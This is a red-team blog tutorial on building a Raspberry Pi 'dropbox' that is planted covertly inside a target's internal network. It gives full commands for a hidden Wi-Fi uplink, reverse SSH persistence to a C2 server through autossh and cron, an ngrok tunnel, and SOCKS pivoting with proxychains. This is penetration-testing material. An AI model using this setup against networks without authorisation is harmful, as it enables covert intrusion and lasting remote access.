
Red Teaming - Building your dropbox
Introduction

What is a dropbox?
This is a mini computer that you can use to deploy during engagements to have a device that is connected directly to the internal network that you are performing an assessment against.
Why use a dropbox?
It’s easy to setup, and it can also be done stealthy because of the size.
General idea of all the parts connected together
Device
For demonstration purposes, I’ll be making use of a Raspberry Pi 3 Model 4 v1.2 to illustrate how to build your own drop box.
Extras
16GB Samsung microSD card
D-Link DWA-123
Huawei Mobile Wifi
C2 Server
You’re going to need some type of Command and Control server (Linux) for your dropbox to “call” back to. This is essentially where you will be controlling your dropbox from.
I like making use of Linode, because they have servers for as little as $5 per month. Use my referral link, and you can get $100 added to your account for free when you sign up.
I won’t go into too much detail on setting up the C2 server, because this is everyone’s personal preference.
As long as you have SSH enabled on it, you can achieve what needs to be done. At least for how I set mine up.
I set mine up using Ubuntu 21.04 on a $5 Nanode 1GB.
Kali
Check https://www.kali.org/docs/arm/ to see if your device is supported.
Details for: Raspberry Pi 3
Installation
I pretty much follow the instructions from the installation section on Raspberry Pi 3, but I’ll just repeat my own steps here.
You can get the appropriate image to Download.
wget https://kali.download/arm-images/kali-2021.4/kali-linux-2021.4-rpi0w-armel.img.xz
For the next part you’ll need to have your microSD card plugged into the PC. You will need to determine what your card’s device name is.
I find it easy to use something like:
dmesg | grep "Attached SCSI removable disk"
The output would be similar to this, indicated that your device is sdc:
[968340.645451] sd 6:0:0:0: [sdc] Attached SCSI removable disk
[968786.256887] sd 6:0:0:0: [sdc] Attached SCSI removable disk
It’s important to verify this is the right microSD card device, because the next few steps will destroy whatever data is located on it.
You can use fdisk to make sure you have the right device.
fdisk -l /dev/sdc
You should get output similar to the following, which you must just confirm is your actual microSD card.
Disk /dev/sdc: 14.94 GiB, 16021192704 bytes, 31291392 sectors
Disk model: STORAGE DEVICE
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0xff5f42f6

Device     Boot  Start      End  Sectors  Size Id Type
/dev/sdc1         2048   262143   260096  127M  c W95 FAT32 (LBA)
/dev/sdc2       262144 31291358 31029215 14.8G 83 Linux
To copy the image onto the microSD, we run the following command (remember to make sure you swop out the sdc for your actual device):
xzcat kali-linux-2021.4-rpi0w-armel.img.xz | sudo dd of=/dev/sdc bs=4M status=progress
When it is done, you should see output similar to this:
9417900032 bytes (9.4 GB, 8.8 GiB) copied, 441 s, 21.4 MB/s
0+995518 records in
0+995518 records out
9428795392 bytes (9.4 GB, 8.8 GiB) copied, 756.071 s, 12.5 MB/s
You can now go ahead, put this microSD into your Raspberry Pi and let it boot up.
Setup
At this point you can either hook up a monitor and keyboard/mouse to access the Pi, or just plug in the network cable if you are on a network that has DHCP enabled. I plug the network cable into my router in the office, which has DHCP enabled and do a quick nmap -sn to find the IP.
By default Kali has the username kali setup with the password kali, so you can simply SSH into the Pi.
ssh kali@192.168.0.104

Update
I like to make sure I am running the latest version of Kali, so whenever I do an installation the first thing I do is run the following:
sudo apt-get update && sudo apt-get dist-upgrade
It’s also better doing this before you deploy the Pi somewhere.
This might take a while, so go grab a cup of coffee in the meanwhile.
Password
While performing scans on the network you are assessing, you will most likely be saving sensitive information on your Pi. For this reason, it’s important to not neglect the security for accessing it.
Set a new password on your device.
passwd
SSH Key
We need to generate a SSH keypair, which we’re going to be using for our reverse sshd persistance.
ssh-keygen
Your output should be similar to this (obfusciated)
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa):
Created directory '/home/kali/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/.ssh/id_rsa
Your public key has been saved in /home/kali/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:qwz73f3Vk0EB3FeRZb4y631Q4Y0Mz5nlccN560l87MQ kali@kali-rpi0w
The key's randomart image is:
+---[RSA 3072]----+
|    +..+=o+oo* ==|
|     . .   ...@+E|
|   +.   . o .= %=|
|     o o . o  B O|
|   +. . S o  . o |
|     + . . =.    |
|      .   *  .   |
|    0 +. o o  .  |
|        . . ..   |
+----[SHA256]-----+
Permissions
/etc/sudoers low ports
Wireless connection for Internet
You need to make sure once you have deployed your dropbox, that it’s going to have Internet connection. On an recent engagement, I learned the hard way that just because you can get access onto the network, doesn’t mean you’re going to get access to the Internet as well. And even if it does, but there is no DHCP, you might not have the time to fiddle around with the IP address settings on site to determine what is going to work.
To make sure I have Internet access, I make use of a Huawei Mobile Wifi device for an access point. It’s convenient that it’s a Wireless Access Point (you can connect your phone and laptop to it too) and that it’s powered by USB. I’ve also found that in terms of access the network signal to connect to 3G or 4G, it’s got a nice built-in antenna.
For the setup of this, I’ll just make sure I’m not using the default SSID and password that comes with the device. I also make sure that it doesn’t broadcast the SSID, which helps a little with keeping it stealth and undetected.
Another option
Another options is to make use of a 3G USB Stick, where you have the sim card plugged into a USB device, and you use the USB stick as a modem to connect to the Internet.
I will perhaps update the article at another time to include how I would do that. There are limitations with this method though. You will have to setup hostapd as described below, and effective “lose” one of your wireless devices to act as an access point.
If you don’t want to setup your own access point, you can go ahead and skip the Wireless Access Point sections below.
wpa_supplicant
Now we get to the part of getting our dropbox to actually connect to our wireless access point.
We first make sure that we have rfkill installed.
sudo apt install rfkill
Using rfkill, see if any of the devices we want to use are blocked.
rfkill list
An example output would show:
0: phy0: Wireless LAN
	Soft blocked: no
	Hard blocked: no
1: phy1: Wireless LAN
	Soft blocked: no
	Hard blocked: no
If any of them shows blocked, unblock them.
rfkill unblock wifi
In some instances, NetworkManager doesn’t play well with other wireless application and utilities. To make sure the rest of our installation will work, we stop and disable it.
systemctl stop NetworkManager
systemctl disable NetworkManager
Determine which interface you are going to use to connect to the wireless access point. For my purposes, it’s wlan1.
To check what is available to you, you can use the iwconfig tool.
iwconfig
The output will be something similar to the following. Look for one that has Access Point: Not-Associated.
wlan1     unassociated  Nickname:"<WIFI@REALTEK>"
          Mode:Auto  Frequency=2.412 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Power Management:off
          Link Quality:0  Signal level:0  Noise level:0
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0

lo        no wireless extensions.

wlan0     IEEE 802.11  Mode:Master  Tx-Power=31 dBm
          Retry short limit:7   RTS thr:off   Fragment thr:off
          Power Management:on

eth0      no wireless extensions.
Let’s determine which access points our wireless device picks up. To do this, we use iwlist.
iwlist wlan1 scan | grep ESSID
You should now get a list of all wireless access points that are accessible by the device.
                    ESSID:"KD"
                    ESSID:""
                    ESSID:"Van Staden"
                    ESSID:"TP-Link_1986"
                    ESSID:"MALCUP"
                    ESSID:""
                    ESSID:"Rivabella [2Ghz]"
                    ESSID:"HUAWEI-7E81"
                    ESSID:"Taldi [2Ghz]"
Make sure that you can see your access point here. Mine is HUAWEI-7E81.
The next step is to install wpasupplicant. In my case it was already available.
apt install wpasupplicant
Now we can go ahead and setup the config for wpasupplicant. Make sure to use your ESSID and passphrase below.
wpa_passphrase HUAWEI-7E81 yourpassphrase | sudo tee /etc/wpa_supplicant.conf
It should give you an output similar to the following. You can also just confirm that in your /etc/wpa_supplicant.conf file that values are in there too, and that you only have one entry for your wireless access point.
network={
	ssid="HUAWEI-7E81"
	#psk="00000000"
	psk=bb447bd10c2950b043409babbba05d81fbacbac1a79f51292e80bd42114f9a81
}
I add in an extra line, because before I deploy the dropbox, I turn off SSID broadcasting on the wireless access point.
nano /etc/wpa_supplicant.conf
Change it to add in the scan_ssid=1 line.
network={
	ssid="HUAWEI-7E81"
	#psk="00000000"
	psk=bb447bd10c2950b043409babbba05d81fbacbac1a79f51292e80bd42114f9a81
	scan_ssid=1
}
The next step is to test that everything is working properly, and that we get a connection to our access point.
You can simply run the following, remembering to change the wlan interface if needed:
wpa_supplicant -c /etc/wpa_supplicant.conf -i wlan1
If you get an output similar to the following, it shows that everything worked properly:
Successfully initialized wpa_supplicant
wlan1: Trying to associate with 34:00:00:00:00:81 (SSID='HUAWEI-7E81' freq=2447 MHz)
wlan1: Associated with 34:00:00:00:00:81
wlan1: CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
wlan1: CTRL-EVENT-REGDOM-CHANGE init=COUNTRY_IE type=COUNTRY alpha2=ZA
wlan1: WPA: Key negotiation completed with 34:00:00:00:00:81 [PTK=CCMP GTK=CCMP]
wlan1: CTRL-EVENT-CONNECTED - Connection to 34:00:00:00:00:81 completed [id=0 id_str=]
You can stop this process, by pressing Ctrl+C, because what we actually want is for this to run in the background.
wpa_supplicant -B -c /etc/wpa_supplicant.conf -i wlan1
This will run, and drop you back into your normal shell. You can confirm that we are connected to the access point by using iwconfig.
iwconfig
You should note now that iwconfig reports that we are connected to an Access Point.
wlan1     IEEE 802.11bgn  ESSID:"HUAWEI-7E81"  Nickname:"<WIFI@REALTEK>"
          Mode:Managed  Frequency:2.447 GHz  Access Point: 34:00:00:00:00:81
          Bit Rate:72.2 Mb/s   Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Power Management:off
          Link Quality=100/100  Signal level=65/100  Noise level=0/100
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0
The last step we perform to test that everything is working properly, is to use dhclient to obtain an IP address from the access point.
dhclient wlan1 -4
After this, you can confirm with ifconfig that you device now has an IP address.
wlan1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.8.102  netmask 255.255.255.0  broadcast 192.168.8.255
        inet6 fe80::2a3b:82ff:fecb:4cfb  prefixlen 64  scopeid 0x20<link>
        ether 28:3b:82:cb:4c:fb  txqueuelen 1000  (Ethernet)
        RX packets 6  bytes 1862 (1.8 KiB)
        RX errors 0  dropped 4  overruns 0  frame 0
        TX packets 17  bytes 3954 (3.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
For good measure, I also just check that I actually have got Internet access now.
ping google.com
PING google.com (172.217.170.14) 56(84) bytes of data.
64 bytes from jnb02s02-in-f14.1e100.net (172.217.170.14): icmp_seq=1 ttl=117 time=27.6 ms
64 bytes from jnb02s02-in-f14.1e100.net (172.217.170.14): icmp_seq=2 ttl=117 time=28.3 ms
Auto connect
The next part will deal with having our dropbox connect to our wireless access point automatically each time it is rebooted.
We started off by copying the wpa_supplicant service config file into the correct place, and editing the contents thereof.
cp /lib/systemd/system/wpa_supplicant.service /etc/systemd/system/wpa_supplicant.service
nano /etc/systemd/system/wpa_supplicant.service
Modify the file so that the contents matches up with the following:
[Unit]
Description=WPA supplicant
Before=network.target
After=dbus.service
Wants=network.target
IgnoreOnIsolate=true

[Service]
Type=dbus
BusName=fi.w1.wpa_supplicant1
ExecStart=/sbin/wpa_supplicant -u -s -c /etc/wpa_supplicant.conf -i wlan1
Restart=always

[Install]
WantedBy=multi-user.target
#Alias=dbus-fi.w1.wpa_supplicant1.service
To enable the service we run:
systemctl enable wpa_supplicant.service
We also need to make sure dhclient runs on startup. To do this we create a service.
nano /etc/systemd/system/dhclient.service
The contents of the file:
[Unit]
Description=DHCP Client
Before=network.target

[Service]
Type=forking
ExecStart=/sbin/dhclient wlan1 -v
ExecStop=/sbin/dhclient wlan1 -r
Restart=always

[Install]
WantedBy=multi-user.target
Once that is done, we enable the service.
systemctl enable dhclient.service
We can reboot again and make sure everything is working properly, and that our dropbox has automatically connected to the wireless access point.
iwconfig
Your output should show that the wireless device is associated with an Access Point.
wlan1     IEEE 802.11bgn  ESSID:"HUAWEI-7E81"  Nickname:"<WIFI@REALTEK>"
          Mode:Managed  Frequency:2.457 GHz  Access Point: 34:2E:B6:25:7E:81
          Bit Rate:72.2 Mb/s   Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Power Management:off
          Link Quality=100/100  Signal level=59/100  Noise level=0/100
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0

lo        no wireless extensions.

wlan0     IEEE 802.11  Mode:Master  Tx-Power=31 dBm
          Retry short limit:7   RTS thr:off   Fragment thr:off
          Power Management:on

eth0      no wireless extensions.
Wireless Access Point
Another big advantage of using the Wifi device as described above, is that if your laptop or phone is connected to the same access point, you are able to access the Pi using ssh, because it’s on the same “network”. It also means you don’t have to connect an extra USB wireless adapter to your dropbox.
hostapd
As I had an extra USB wireless adapter lying around, I decided to hook it up anyways. That way I’ll setup one wireless device to act as my access point to connect directly to it, and the other one would still be spare to conduct wireless scans if I need to.
First we had to install hostapd.
apt install hostapd
The first thing we’ll do is edit our /etc/network/interfaces file to include the wireless network.
nano /etc/network/interfaces
Take note, that for my purposes, wlan0 is the built-in wireless on the Raspberry Pi 3, whereas wlan1 is the extra USB wireless adapter I am plugging in.
I am going to setup the wireless access point that my phone and laptop can connect to on wlan0, and allow wlan1 to then to used for wireless scanning.
The following needs to be put into the interfaces file:
auto wlan0
  iface wlan0 inet static
  address 192.168.250.1/24
  gateway 192.168.250.1
Make sure that rfkill does not list any items as being blocked.
You can run the command:
rfkill list wlan
It should give an output like this:
0: phy0: Wireless LAN
	Soft blocked: no
	Hard blocked: no
2: phy2: Wireless LAN
	Soft blocked: no
	Hard blocked: no
It any of the lines read yes, then you need to run the following:
rfkill unblock wlan
We create our hostapd.conf file, and add the configuration in there. You can adjust the values as needed.
nano /etc/hostapd/hostapd.conf
# interface and driver
interface=wlan0
driver=nl80211

# WiFi settings
hw_mode=g
channel=8
ieee80211n=1
wmm_enabled=1
ht_capab=[HT40][SHORT-GI-20][DSSS_CCK-40]
macaddr_acl=0
ignore_broadcast_ssid=1

# Use WPA authentication and a pre-shared key
auth_algs=1
wpa=2
wpa_key_mgmt=WPA-PSK
rsn_pairwise=CCMP

# Network Name
ssid=Canon

# Network password
wpa_passphrase=thebestpassword
To make sure that our configuration file is going to be used, we need the DAEMON_CONF parameter in the /etc/default/hostapd file.
nano /etc/default/hostapd
DAEMON_CONF="/etc/hostapd/hostapd.conf"
The final step here is to make sure we enable the hostapd service, so that it starts automatically when powered on or rebooted.
systemctl unmask hostapd
systemctl enable hostapd
systemctl start hostapd
masquering
We first install some needed software that allows our firewall settings to persist when we reboot or power back up.
apt-get install netfilter-persistent iptables-persistent
At this point we need to reboot the dropbox.
reboot
When we are back up, we enable IP forwarding on the dropbox. This allows us to connect the various networks (eth0 and wlan0) together.
We edit /etc/sysctl.conf, and added in the following. You might want to check that you don’t already have a line like this.
nano /etc/sysctl.conf
net.ipv4.ip_forward=1
You can apply the change without rebooting by using sysctl.
sysctl -p /etc/sysctl.conf
The output will be similar to below, to indicate it has been applied.
net.ipv4.ip_forward = 1
We also need to setup the firewall rules.
iptables -A FORWARD -i wlan0 -j ACCEPT
iptables -A FORWARD -o wlan0 -j ACCEPT
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
To confirm it’s working, let’s look at the outputs of the following commands.
iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination
ACCEPT     all  --  anywhere             anywhere
ACCEPT     all  --  anywhere             anywhere

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
iptables -t nat -L
Chain PREROUTING (policy ACCEPT)
target     prot opt source               destination

Chain INPUT (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination

Chain POSTROUTING (policy ACCEPT)
target     prot opt source               destination
MASQUERADE  all  --  anywhere             anywhere
If that all is looking good, let’s make sure these settings are going to persist when we reboot.
iptables-save > /etc/iptables/rules.v4
netfilter-persistent save
The output you’ll get should be something like:
run-parts: executing /usr/share/netfilter-persistent/plugins.d/15-ip4tables save
run-parts: executing /usr/share/netfilter-persistent/plugins.d/25-ip6tables save
Now we make sure the service is also enabled and will start up.
systemctl enable netfilter-persistent
At this point, I reboot to make sure the firewall rules are still be activated.
reboot
dnsmasq
Let’s install dnsmasq first. This will allow our devices that connect to the wireless access point (hostapd), to automatically get IP addresses.
This step can be ignored if you’re not worried about assigning static IP addresses to the phone and laptop that might be connecting to the access point.
apt-get install dnsmasq
We move the current dnsmasq.conf file, so that we have a backup of it, and then we create a new one.
mv /etc/dnsmasq.conf /etc/dnsmasq.conf.orig
nano /etc/dnsmasq.conf
# DHCP server active for WLAN interface
interface = wlan0

# DHCP server not active for existing network
no-dhcp-interface = eth0

# IPv4 address range and lease time
dhcp-range = 192.168.250.100,192.168.250.110,24h
Now we can enable and start the server.
systemctl restart dnsmasq
systemctl enable dnsmasq
Let us reboot again, and check that everything works now. I use my phone to connect to see that I am given an IP, etc.
reboot
If everything went well, you will now be able to connect from your phone or laptop, and access the dropbox via ssh.
Reverse SSH
The first method I use for setting up a link between the dropbox and our C2 server, is to use a reverse SSH connection.
The dropbox will automatically connect to our C2 via SSH, and open a port on the C2. Connecting to the port on the C2, allows us to SSH directly into the dropbox.
You’ll have needed to create a ssh key already, as described above.
We proceed to copy our key onto the C2 server.
scp /kali/.ssh/id_rsa.pub root@<C2>:/tmp
Now connect to the C2 server, so that you can run commands. I run as the root user on our C2 server, so adjust as needed below.
First we add the public key into our authorized_keys list. This will allow us to connect to the C2 server, without using a password.
cat /tmp/id_rsa.pub >> /root/.ssh/authorized_keys
Back on our dropbox, we make sure this key is working properly.
ssh root@<C2>
If you can connect to the C2 using the above, without being prompted for a password, then you know it worked properly.
The next step is to make automatic ssh connections. For this I use autossh.
apt install autossh
Let’s test and makes sure autossh works properly.
autossh -M 11166 -i /kali/.ssh/id_rsa -R 6667:localhost:22 root@<C2>
This will open a port 6667 on your C2 server, that when connected to, will connect you to port 22 on your dropbox.
If all goes well, you should not be connected to your C2. Log back into the C2, and see if you can issue the following command to connect back to your dropbox.
ssh -P 6667 kali@localhost
I chose to setup a cronjob to make sure if something happens, autossh will just start up again and connect to our C2. You can also do this as a service, but I was having issues getting it to work properly.
nano /bin/autossh-connect.sh
#!/bin/bash

autossh -M 11166 -N -f -o "PubkeyAuthentication=yes" -o "PasswordAuthentication=no" -i /kali/.ssh/id_rsa -R 6667:localhost:22 root@<C2> &
Let’s make sure the file is executable.
chmod a+x /bin/autossh-connect.sh
Then we setup our cronjob, to run every 5 minutes.
crontab -e
@reboot sleep 5 && /bin/autossh-connect.sh > /dev/null 2>&1
*/5 * * * * /bin/autossh-connect.sh > /dev/null 2>&1
Now that we have a reverse ssh connection, we are able to access our dropbox from our VPS. I experienced this to be extremely slow.
What I would do to double hop from my own attack PC, to the C2 and then to the dropbox.
So you’ll do something like this:
ssh -D 1080 root@c2
ssh -D 1080 -P 6667 kali@localhost
In your proxychains you’ll have something like:
socks5 127.0.0.1 1080
socks5 127.0.0.1 1080
And this would chain it so you can run commands directly from your attack PC. I found this to be extremely slow though.
ngrok service
I decided to also setup ngrok, as another way for me to access the dropbox once it is on site.
For this you will need to go setup a free account with them. Once you are registered, you’ll receive a Authtoken, which you can find at https://dashboard.ngrok.com/get-started/your-authtoken.
Now we can setup ngrok.
For the purposes of this, I created ngrok-service.
Let’s clone the repo.
git clone https://github.com/chrismeistre/ngrok-service
cd ngrok-service
If all went well, you can go view https://dashboard.ngrok.com/endpoints/status to see what endpoint you are connected to.
It should be showing something like:
tcp://2.tcp.ngrok.io:16232
This means that ssh is exposed on port 16232, and you can ssh in directly.
ssh -D 1080 -P 16232 kali@2.tcp.ngrok.io
This sets up dynamic port forwarding, and using proxychains you can now connect to whatever device your dropbox can access.
References
https://www.linuxbabe.com/command-line/ubuntu-server-16-04-wifi-wpa-supplicant
https://artificesecurity.com/blog/2019/8/6/how-to-build-your-own-penetration-testing-drop-box-using-a-raspberry-pi-4